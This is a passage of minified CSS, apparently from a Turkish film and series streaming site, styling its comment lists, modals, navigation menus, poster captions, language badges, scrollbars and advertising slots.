15px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr{background:#0d0d0d;height:40px;line-height:40px;padding:0 15px}.block-title,.block-title i{height:50px;line-height:50px}.comment-list ol li .comment-attr .comment-weight-container{float:left}.comment-list ol li .comment-attr .comment-weight-container span a i{font-size:18px;color:#fff}.comment-list ol li .comment-attr .comment-weight-container span a.vote-up:hover i{color:#7ace1a}.comment-list ol li .comment-attr .comment-weight-container span a.vote-down:hover i{color:#d72c23}.comment-list ol li .comment-attr .comment-weight-container .total-count{padding:0 15px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply{float:right;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply i{padding-right:5px}.comment-list ol li .comment-attr .comment-reply a{display:inline-block;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply a:hover{text-decoration:none;color:#fff}.block-title{background:#090909;position:relative;font-size:14px;color:#fff;font-weight:600;padding:0 15px 0 65px}.block-title span{float:right;font-size:12px;display:inline-block;padding-left:10px;font-weight:400;color:rgba(255,255,255,.5)}.block-title i{position:absolute;left:0;top:0;width:50px;font-weight:400;text-align:center;font-size:18px;background:#000}.block{background:#121315;margin:0 0 15px}.block-content{padding:15px}.block-poster-left{padding-right:0}.block-poster-left img{width:100%;height:auto}.block-poster-left .editpostlink a{display:block;text-align:center;color:rgba(255,255,255,.5);padding:10px 15px;min-height:40px;background:#000002}.block-poster-left .editpostlink a:hover{text-decoration:none;background:rgba(0,0,0,.5);color:#fff}.block-poster-right,.block-poster-right .block-item a,.block-poster-right h2{color:rgba(255,255,255,.5)}.block-poster-right h2{font-size:16px;margin:0;padding:0;font-weight:600}.block-poster-right .block-item{font-size:13px;margin-top:10px}.block-poster-right .block-item a:hover{color:#fff;text-decoration:none}.block-poster-right .block-item span,.block-tags{color:#ada26c;font-weight:600}.block-tags{background:#000;padding:10px 15px;width:100%;line-height:1.2;font-size:11px}.block-tags a{display:inline-block;padding:0 3px 1px;color:rgba(255,255,255,.5);font-weight:400;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.block-tags a:hover{text-decoration:none;background:rgba(255,255,255,.2)}.block-rating{background:#000;padding:10px 15px;margin:10px 0 0;position:relative}.post-ratings-text{display:none;position:absolute;bottom:100%;left:15px;width:81px;padding:5px 10px;font-size:12px;background:#000;color:#d0d0d0}.block-post,.ni-list li a{color:rgba(255,255,255,.5);font-size:13px}.block-post{padding:15px 0 0}.ni-list{list-style:none;margin:0;padding:0;max-height:310px;overflow:hidden;position:relative}.ni-list li a{display:block;position:relative;padding:0 0 0 65px !important;height:62px;border-bottom:1px solid #000}.ni-list li a:hover{text-decoration:none;color:#fff}.ni-list li a h3{margin:0;padding:5px 0 0;font-size:13px;display:block;line-height:22px}.ni-list li a .ni-poster{position:absolute;left:0;top:0;padding:5px;width:50px;height:62px;border-right:1px solid #000}.ni-list li a .ni-poster img{width:100%;height:100%}.ni-list li a .ni-imdb{float:left;margin-top:5px;color:rgba(255,255,255,.5)}.ni-list li a .ni-imdb strong{color:#ada26c}.ni-list li a .poster-lang{color:rgba(255,255,255,.5);float:right;display:block;width:100px;margin-right:15px;margin-top:5px;font-size:11px}.ni-list li a .poster-lang i{margin-right:5px}.ni-list li a .poster-lang .tr-flag{display:inline-block;width:16px;float:left;margin-top:2px;height:12px;margin-right:.5rem;background-image:url([data-uri])}#mobile-header,.mm{display:none}.comment-user-loggedin{position:relative;padding-left:55px;background:#090909;height:40px}.comment-user-loggedin .cul-avatar{position:absolute;left:0;top:0;width:40px;height:40px;background:#000;padding:5px}.comment-user-loggedin .cul-avatar img{max-width:100%;height:auto}.comment-user-loggedin .cul-logout{float:right}.comment-user-loggedin .cul-username,.navigation .alignleft{float:left}.comment-user-loggedin .cul-logout a{display:inline-block;line-height:40px;color:rgba(255,255,255,.5);padding:0 15px}.comment-user-loggedin .cul-logout a:hover{text-decoration:none;color:#fff}.comment-user-loggedin .cul-username a{color:rgba(255,255,255,.5);display:inline-block;line-height:40px}.comment-user-loggedin .cul-username a:hover{color:#fff;text-decoration:none}.navigation{background:#010101;min-height:50px;clear:both}.navigation .alignright{float:right}.navigation a{display:inline-block;background:#000;color:rgba(255,255,255,.5);line-height:50px;padding:0 15px}.navigation a:hover{color:#fff;text-decoration:none;background:rgba(255,255,255,.2)}.popover-black{background:rgba(0,0,0,.9)}.popover-black .popover-title{background:0 0;border:0;font-size:14px;color:#fff;font-weight:600}.popover-black .popover-year{padding:0 14px;color:rgba(255,255,255,.3)}.popover-black .popover-content{color:rgba(255,255,255,.8);max-height:153px;overflow:hidden;padding-bottom:0;margin-bottom:15px}.popover-black .popover-cats,.popover-black .popover-types{padding:0 15px;color:rgba(255,255,255,.5)}.popover-black .popover-cats strong,.popover-black .popover-types strong{color:#d79920}.popover-black .popover-types{padding-bottom:15px}.popover.left,.popover.right{margin-left:0}.popover.right>.arrow:after{border-right-color:#000}.popover.left>.arrow:after{border-left-color:#000}.facebook-like{padding:10px 15px;background:#000}.btn-spoiler-trigger,.btn-spoiler-trigger:active,.btn-spoiler-trigger:focus,.btn-spoiler-trigger:hover{background:#000;outline:0;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;color:rgba(255,255,255,.5)}.spoiler-content{padding:15px;background:#562524}.spoiler-content.blurred{filter:blur(3px);-webkit-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);-ms-filter:blur(3px);cursor:default}.dark-modal.modal .modal-content{background:rgba(18,19,20,.9);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.dark-modal.modal .modal-header{padding:0;height:50px;line-height:50px;border:0;background:#0c0c0c}.dark-modal.modal .modal-header .close{position:relative;z-index:3;width:50px;line-height:50px;color:#fff;text-shadow:0 0 0 trasparent}.dark-modal.modal .modal-header .modal-title{height:50px;line-height:50px;color:#fff;padding-left:65px;position:relative;font-size:14px;font-weight:600;z-index:2}.dark-modal.modal .modal-header .modal-title i{font-size:18px;position:absolute;left:0;top:0;width:50px;height:50px;line-height:50px;background:#000;color:#fff;text-align:center}.dark-modal.modal .modal-content .input-group .form-control{background:#010101;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;line-height:40px;height:40px;color:#928f8f}.dark-modal.modal .modal-content .input-group .form-control:active,.dark-modal.modal .modal-content .input-group .form-control:focus{outline:0;box-shadow:0 0 0 transparent}.dark-modal.modal .modal-content .input-group .input-group-addon{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;background:#090909;height:40px;line-height:40px;padding:0 15px;width:120px;text-align:left}.dark-modal.modal .modal-content .remember-control{line-height:40px;color:rgba(255,255,255,.5);font-weight:400}.dark-modal.modal .modal-content .lostpass-control{margin-top:10px}.dark-modal.modal .modal-content .lostpass-control a{color:rgba(255,255,255,.5);text-decoration:none}.btn{padding:0 15px;height:40px;line-height:40px;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.btn-with-icon{position:relative;padding:0 15px 0 55px;line-height:40px}.btn-with-icon i{position:absolute;left:0;top:0;height:100%;width:40px;line-height:40px;font-size:18px;color:rgba(255,255,255,.5);text-align:center}.btn-black{background:rgba(0,0,0,.3);color:rgba(255,255,255,.5);outline:0 !important;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important}.btn-black i,.btn-black:hover{background:#0b0c0e}.btn-black:hover{color:#fff}.btn-black:focus{color:#fff;outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.btn-transparent{background:0 0;color:#fff;outline:0 !important;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important}.btn-transparent:focus,.btn-transparent:hover{color:#fff;outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.navbar-nav:not(.sm-collapsible) ul .caret{position:absolute;right:0;margin-top:6px;margin-right:15px;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px dashed}.navbar-nav:not(.sm-collapsible) ul a.has-submenu{padding-right:30px}.navbar-nav.sm-collapsible .caret,.navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;margin:-3px 15px 0 0;padding:0;width:32px;height:26px;line-height:24px;text-align:center;border-width:1px;border-style:solid}.navbar-nav.sm-collapsible .caret:before{content:'+';font-family:monospace;font-weight:700}.navbar-nav.sm-collapsible .open>a>.caret:before{content:'-'}.navbar-nav.sm-collapsible a.has-submenu{padding-right:50px}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret,.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:'' !important}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px}.navbar-nav span.scroll-down,.navbar-nav span.scroll-up{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav span.scroll-down-arrow,.navbar-nav span.scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent}.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent}.hdc-parts{list-style:none;padding:0 90px 10px 0;margin:0}.hdc-parts li{display:inline-block;padding-left:10px;padding-top:10px}.hdc-parts li a{display:inline-block;background:rgba(255,255,255,.1);color:rgba(255,255,255,.8);border-radius:5px;font-size:12px;padding:5px 8px}.hdc-parts li a:active,.hdc-parts li a:focus,.hdc-parts li a:hover{text-decoration:none;color:#fff}.hdc-parts li.selected a{background:#8d191b;color:#fff}.hdc-parts li .check-mark{display:none}.hdc-parts li .selected a{background:#8d191a;color:#fff}.hdc-parts li.selected .check-mark{padding-left:10px;display:inline-block}.navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul .dropdown-menu>li>a{padding-left:35px}.navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul .dropdown-menu>li>a{padding-left:45px}.navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul ul .dropdown-menu>li>a{padding-left:55px}.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu>li>a{padding-left:65px}.navbar-nav .dropdown-menu>li>a{white-space:normal}.navbar-nav ul.sm-nowrap>li>a{white-space:nowrap}.navbar-nav.sm-collapsible ul.sm-nowrap>li>a{white-space:normal}.haber-p h13,.haber-s h13,.lity{white-space:nowrap}.navbar-right ul.dropdown-menu{left:0;right:auto}@-webkit-keyframes "sk-bouncedelay"{0%,100%,80%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes "sk-bouncedelay"{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);transform:scale(1);}}.v-xs{display:none}@media (max-width:768px){#wrapper,.mm{-webkit-transition:.3s ease transform;-moz-transition:.3s ease transform}#mm-left.mm-active,#mm-right.mm-active,#wrapper{-webkit-transform:translateX(0);-moz-transform:translateX(0)}#mobile-header,body.mm-active{position:fixed;width:100%;top:0}body.mm-active{overflow:hidden;height:100%}#wrapper{padding-top:60px;transition:.3s ease transform;transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#wrapper.mm-left{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);transform:translateX(250px);-webkit-transform:translate3d(250px,0,0);-moz-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}#wrapper.mm-right{-webkit-transform:translateX(-250px);-moz-transform:translateX(-250px);transform:translateX(-250px);-webkit-transform:translate3d(-250px,0,0);-moz-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.column-left,.column-right{width:100%;float:none}.column-right{display:none}#mobile-header{background:#090909;height:60px;left:0;z-index:9;display:block}.btn-mm,.btn-mm:active,.btn-mm:focus,.btn-mm:hover{position:relative;background:0 0;border:0;padding:0;width:60px;height:60px;color:#fff;outline:0;box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;z-index:9}.carousel-cell{width:150px}.btn-mm i{font-size:18px}.mobile-title{text-align:center;position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;color:#fff;z-index:8;line-height:60px;padding-left:60px;padding-right:60px}.mobile-title img{width:180px;max-width:100%;height:auto}.mm,.mm-cover{position:fixed;height:100%}.mm{background:#090909;width:250px;top:0;bottom:0;z-index:9;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch;transition:.3s ease transform;display:block}#mm-left ul{list-style:none;padding:0;margin:0}#mm-left ul li a{display:block;color:rgba(255,255,255,.5);padding:10px 15px}#mm-left{-webkit-transform:translateX(-250px);-moz-transform:translateX(-250px);transform:translateX(-250px);-webkit-transform:translate3d(-250px,0,0);-moz-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0);left:0}#mm-right{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);transform:translateX(250px);-webkit-transform:translate3d(250px,0,0);-moz-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0);right:0}#mm-left.mm-active,#mm-right.mm-active{transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-cover{background:rgba(72,72,72,.95);left:0;width:100%;-webkit-transition:.3s ease transform;-moz-transition:.3s ease transform;transition:.3s ease transform;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);display:none;z-index:8}.mm-cover.mm-left,.mm-cover.mm-right{display:block}.header #logo{width:83px;overflow:hidden}.header #user-controls{margin-right:15px}.block-poster-left .editpostlink a{line-height:inherit;font-size:11px;padding:12px 5px}.player-container #player iframe{height:250px}.poster img{width:100%;height:273px}.bireklam{display:none}.main-carousel{margin-top:15px}.v-xs{display:block}}#header_sag,#header_sol{z-index:44003;position:fixed;top:99px}@media (min-width:768px) and (max-width:992px){.column-left{width:483px}.poster img{height:174px}}@media (min-width:992px) and (max-width:1200px){.column-left{width:703px}}#header_sag{margin:0 auto 0 980px}#header_sol{margin:0 auto 0 -125px}.bireklam{width:728px;text-align:center;height:100%;background:#090909;padding:0;margin-bottom:15px;overflow:hidden}.filmreklam{float:right;width:120px;margin:7px 0 5px;padding-right:12px}#filmoncereklam{margin-top:5px;margin-bottom:15px}.reklamgec{font-size:12px;font-family:verdana,geneva,lucida,'lucida grande',arial,helvetica,sans-serif;color:#515151}.reklamgec:hover{color:#A91B33}.cuntent{list-style:square}.cuntent a{color:#bdbd8c}.facebookbox{background:#242424;float:left;width:238px;min-height:62px;margin:-4px 0 -6px -5px}.user-left{float:left;width:138px;padding:8px 5px 5px 8px}.user-right{float:left;width:250px;padding:8px 0 5px 10px;margin-top:-1px;min-height:235px;background:url(images/user-profil-ciz.png) left repeat-y}.user-left a,.user-right a{color:#C1CD06}.user-left ul,.user-right ul{margin:0;padding:0}.user-right li{color:#fff;list-style:none}.user-right li span{color:#666}.user-left li{list-style:none;float:left;border:1px solid #0f0f0f;margin:2px;border-radius:4px}.user-left li a{background:#181818;text-decoration:none;border:1px solid #282828;width:115px;padding:2px 7px;float:left;border-radius:4px}.user-left li a:hover{background:#9BC100;color:#000;border:1px solid #C1E628}.user-avatar{margin:10px}.user-avatar img{border:6px solid #0f0f0f}.user-avatar a{color:#BF8007}.profile-avatar img{background:#333;padding:1px;border:2px solid #0f0f0f;border-radius:5px}.user-comment{float:left;width:300px;padding:8px 5px 5px 2px}.user-comment ul{margin:0;padding:0}.user-comment li{color:#777;list-style:none;background:#121212;margin-top:5px;padding:5px;border-radius:5px;border:1px solid #101010}.user-comment li a{color:#4e5824}.user-comment li p{margin:0;padding:0}.user-basl{background:#303030;width:auto;padding:3px 3px 3px 6px;margin:-5px -5px 2px;border-radius:5px}.user-bas{font-size:16px;font-family:arial,sans-serif;font-weight:700;margin-bottom:10px}body>div{position:relative}a#ArkaplanReklam{display:inline-block;position:fixed;top:0;right:0;bottom:0;left:0;z-index:0}img#Reklamsiz{position:absolute;z-index:0}.imdbliste{color:#fff;padding:10px;font-size:11px;font-weight:700;margin-top:-24px;margin-bottom:4px;position:relative;background:rgba(248,139,0,.57);line-height:0}.ps-container{-ms-touch-action:auto;touch-action:auto;overflow:hidden !important;-ms-overflow-style:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps-container{overflow:auto !important}}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block;background-color:transparent}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{height:11px}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{z-index:11;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#656565;width:6px}.ps-container>.ps-scrollbar-x-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:0;height:15px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#b0adbf;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;bottom:2px;height:6px}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{height:11px}.ps-container>.ps-scrollbar-y-rail{display:block;position:absolute;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:0;width:6px;z-index:11}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#656565;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;right:0;width:6px;opacity:.7}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail,.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail,.ps-container:hover>.ps-scrollbar-y-rail:hover{opacity:1}.ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y,.ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{width:6px}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{width:6px}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#656565}.card{margin-top:20px;padding:30px;background-color:rgba(214,224,226,.2);-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;border-top-right-radius:5px;box-sizing:border-box}.card.hovercard{position:relative;padding-top:0;overflow:hidden;text-align:center;background-color:#fff;background-color:rgba(255,255,255,1)}.card.hovercard .card-background{height:130px}.card-background img{-webkit-filter:blur(25px);-moz-filter:blur(25px);-o-filter:blur(25px);-ms-filter:blur(25px);filter:blur(25px);margin-left:-30px;margin-top:0;min-width:110%}.card.hovercard .useravatar{position:absolute;top:15px;left:0;right:0}.card.hovercard .useravatar img{width:100px;height:100px;max-width:100px;max-height:100px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:5px solid rgba(255,255,255,.5)}.Harfsira,.Harfsira a{height:auto;float:left;overflow:hidden}.footer-sticky iframe,.footer-sticky img,.footer-sticky object,.lity-container{max-height:100%;max-width:100%}.Harfsira a,.Harfsira a:hover{border-right:1px solid #1d2023}.card.hovercard .card-info .card-title{padding:0 5px;font-size:20px;line-height:1;color:#262626;background-color:rgba(255,255,255,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.card.hovercard .card-info{position:absolute;bottom:14px;left:0;right:0;overflow:hidden;font-size:12px;line-height:20px;color:#737373;text-overflow:ellipsis}.card.hovercard .bottom{padding:0 20px;margin-bottom:17px}.btn-pref .btn{-webkit-border-radius:0 !important}.Harfsira{background:#181a1c;border:1px solid #1d2023;width:97%;margin:5px 0 15px 10px;padding:0;border-radius:3px;box-shadow:inset 0 0 1px 0 rgba(255,255,255,.35)}.Harfsira a{width:auto;margin:0;padding:10px 12px;font-size:12px;color:#7a7a7a;text-decoration:none}.Harfsira a:hover{background:#333;color:#fff}.oyunCuListe li,ul.oyunCuListe{display:inline;float:left;margin:5px 0 0 5px}.oyunCuListe li a,ul.oyunCuListe{float:left;color:#C63}.oyunCuListe li a:hover,ul.oyunCuListe{float:left;color:#fafafa}ul.oyunCuListe li h5{background:#181a1c;float:left;width:600px;overflow:hidden;padding:3px}.haber-s{width:460px;float:left;margin:15px 0 0;position:relative;overflow:hidden;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.haber-p,.haber-s img{-moz-border-radius:3px;-webkit-border-radius:3px}.haber-s h13{width:440px;height:40px;line-height:40px;float:left;padding:0 10px 5px;position:absolute;left:0;top:0;text-overflow:ellipsis;overflow:hidden;color:#fff;font-size:15px;font-weight:700}.haber-s h13 a{color:#fff}.haber-s h13 a:hover{color:#fe564e}.haber-s img{width:460px;height:170px;border-radius:3px}.haber-s .alt{width:460px;position:absolute;left:0;bottom:0}.haber-s .bilgi{width:440px;float:left;padding:0 10px}.haber-s .bilgi p{float:left}.haber-s .bilgi p:last-child{float:right}.haber-s .bilgi p i{background-color:#f7f7f7;float:left;width:25px;height:20px;line-height:20px;color:#1b1c1d;font-size:13px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.haber-s .bilgi p span{background-color:#1b1c1d;float:left;height:20px;line-height:20px;padding:0 10px;font-size:12px;color:#f7f7f7;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.haber-s .aciklama{width:440px;float:left;overflow:hidden;padding:10px;color:#FFF;font-size:12px;font-weight:600;line-height:15px}.habercarousel .haber-s{margin:15px 7.5px 0}.habercarousel.haber-s img{height:190px}.benzer-haberler{float:left;width:250px}.benzer-haberler .tablo-baslik{float:left;width:300px;color:#dfe0e6;font-weight:600;height:45px;line-height:45px;border-bottom:4px solid #2f3e44}.benzer-haberler .tablo-baslik span{float:left;border-bottom:4px solid #2bcb98;position:relative;z-index:1}.benzer-haberler .tablo-ic{float:left;width:230px;margin:5px 10px}.benzer-haberler l{float:left;width:230px;padding:10px 0;border-bottom:1px solid #2f3e44;overflow:hidden;position:relative}.benzer-haberler .baslik{width:230px;float:left;padding:0 0 10px;font-size:12px;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.benzer-haberler .baslik a{color:#f7f7f7}.benzer-haberler .baslik a:hover{color:#c93f4c}.benzer-haberler .resim{float:left;width:230px;margin:0 10px 0 0;position:relative}.benzer-haberler .resim img{width:230px;height:70px;float:left}.benzer-haberler .tarih{position:absolute;left:3px;bottom:3px}.benzer-haberler .tarih i{background-color:#f7f7f7;float:left;width:20px;height:20px;line-height:20px;color:#1b1c1d;font-size:12px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.benzer-haberler .tarih span{background-color:#1b1c1d;float:left;height:20px;line-height:20px;padding:0 5px;font-size:10px;color:#f7f7f7;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.benzer-haberler .aciklama{float:left;width:170px;height:70px;overflow:hidden;font-size:12px;line-height:17px}.haber-p{width:336px;float:left;margin:10px;position:relative;overflow:hidden;border-radius:3px}.haber-p h13{width:300px;height:40px;line-height:40px;float:left;padding:0 10px 5px;position:absolute;left:0;top:0;text-overflow:ellipsis;overflow:hidden;color:#fff;font-size:15px;font-weight:700}.haber-p h13 a{color:#fff}.haber-p h13 a:hover{color:#2bcb98}.haber-p img{width:336px;height:170px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.haber-p .alt{width:336px;position:absolute;left:0;bottom:0}.caption,.galleryItem{position:relative;display:inline-block}.haber-p .bilgi{width:307px;float:left;padding:0 10px}.haber-p .bilgi p{float:left}.haber-p .bilgi p:last-child{float:right}.haber-p .bilgi p i{background-color:#1b1c1d;float:left;width:25px;height:20px;line-height:20px;color:#FFF;font-size:13px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.haber-p .bilgi p span{background-color:#FFF;float:left;height:20px;line-height:20px;padding:0 10px;font-size:12px;color:#1b1c1d;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}#bt_imageeffect{margin:5px;padding:0;float:left}.galleryItem{width:164px;height:220px;padding:0;border:10px solid #090909;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.25);box-shadow:0 0 5px 0 rgba(0,0,0,.25)}.galleryItem img{width:144px;height:200px}.caption{width:145px;height:200px}.caption::after,.caption::before{position:absolute;left:0;line-height:1.4em;background:rgba(0,0,0,.5);overflow:hidden}.caption::before{content:attr(data-description);top:0;width:145px;height:0;font-size:13px;font-weight:600;color:#fff;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.caption::after,.tr-altyazi,.tr-dublaj,.tr-dublaj-altyazi,.tr-fragman,.tr-orjinal-dil,.tr-yabanci-dizi,.tr-yerli-dizi,.tr-yerli-film,.tr-yetiskin{font-weight:400;color:#fff}.caption::after{content:attr(data-title);bottom:0;width:147px;height:0;text-align:center;font-size:1.1em;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.lity-content:after,.lity-wrap:before{content:''}.kalite,.tr-altyazi,.tr-belgesel,.tr-dublaj,.tr-dublaj-altyazi,.tr-fragman,.tr-orjinal-dil,.tr-yabanci-dizi,.tr-yerli-dizi,.tr-yetiskin{position:absolute;font-size:11px;padding:3px 5px;text-align:center}.caption:hover::before{height:0}.caption:hover::after{bottom:0;height:60px}.tr-dublaj{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-altyazi{background:#c0392b;margin:3px 5px;border:1px solid #c0392b;border-bottom:2px solid #c0392b}.tr-yabanci-dizi,.tr-yerli-dizi{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-belgesel{background:#00cebc;margin:3px 5px;font-weight:400;color:#fff;border:1px solid #00cebc;border-bottom:2px solid #00cebc}.tr-yerli-film{background:#11ab23;margin:3px 5px;position:absolute;text-align:center;font-size:11px;border:1px solid #11ab23;border-bottom:2px solid #11ab23;padding:3px 5px}.tr-orjinal-dil{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-fragman{background:#3072b3;margin:3px 5px;border:1px solid #3072b3;border-bottom:2px solid #3072b3}.tr-yetiskin{background:#2804e1;margin:3px 5px;border:1px solid #2804e1;border-bottom:2px solid #2804e1}.tr-dublaj-altyazi{background:#38a0ea;margin:3px 5px;border:1px solid #38a0ea;border-bottom:2px solid #38a0ea}.kalite{background:#fff601;margin:33px 5px;font-weight:700;color:#000;border:1px solid #fff601;border-bottom:2px solid #e4e128}.sidebar-container .bolumler{background:#121314}.footer-sticky{position:fixed;right:0;bottom:0;left:50%;transform:translate(-50%,0);z-index:99999}.footer-sticky-inner{position:relative;text-align:center;margin:0 